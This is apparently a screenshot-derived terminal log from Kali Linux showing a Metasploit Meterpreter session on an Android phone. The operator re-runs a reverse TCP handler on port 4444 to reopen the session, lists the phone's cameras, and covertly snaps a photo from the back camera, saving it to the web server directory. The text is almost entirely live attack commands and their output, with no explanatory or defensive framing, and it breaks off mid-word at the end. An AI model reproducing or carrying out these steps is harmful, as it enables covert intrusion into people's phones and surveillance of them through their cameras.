 root@kali: /var/www/html
File Actions Edit View Help
Meterpreter     : dalvik/android
meterpreter > pwd
/data/user/0/com.metasploit.stage/files
meterpreter > check_root
[*] Device is not rooted
meterpreter > webcam_list
1: Back Camera
2: Front Camera
meterpreter > webcam_snap -i 1
[*] Starting...
[*] Stopped
[-] stdapi_webcam_start: Operation failed: 1
meterpreter > exploit
[-] Unknown command: exploit
meterpreter > exit
[*] Shutting down Meterpreter...
[*] 192.168.1.34 - Meterpreter session 1 closed.  Reason: Died
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.1.38:4444
[*] Sending stage (78189 bytes) to 192.168.1.34
[*] Meterpreter session 2 opened (192.168.1.38:4444 → 192.168.1.34:57766) at 2023-03-11 12:55:46 +0530
meterpreter > webcam_snap -i 1
[*] Starting...
[+] Got frame
[*] Stopped
Webcam shot saved to: /var/www/html/ilxHgvEA.jpeg
meterpreter >
KALI LINU